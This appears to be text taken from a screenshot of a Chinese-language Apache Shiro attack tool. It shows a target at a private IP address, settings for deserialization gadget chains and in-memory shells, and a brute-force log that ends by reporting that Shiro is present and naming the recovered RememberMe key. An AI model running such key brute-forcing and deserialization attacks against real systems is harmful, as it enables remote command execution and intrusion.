 检测目标
GET 目标地址 http://172.31.57.194:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 Iyxx0SgsspVZvsJ2E5ke3g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 × 命令执行 × 内存马 × key生成 ×
[-] zH+m8pQ49HUq3Ru7Oym9/w==
[-] zKi5alGrBnK0lWU0rLZfrQ==
[-] zWbMTzTmFtUVciUE3Yo2Xg==
[-] zZG0cSIvFgY83wrVLVYj/w==
[-] zcR8SLYBJFyOknQxqW46Hg==
[-] zfDkwwF9ydiIbXTMxRaHGA==
[-] znJ984VkEEKwW5ZbbCYd0Q==
[-] zx9DvPzTSauVSdn2XDWIdg==
[-] zy1KJFZ6eucDxK6nGW0xcQ==
[-] QZIysgMYhG7/CzIJlVpR1g==
[+] 爆破结束
[++] 存在shiro框架！
[++] 找到key：Iyxx0SgsspVZvsJ2E5ke3g==
[+] 爆破结束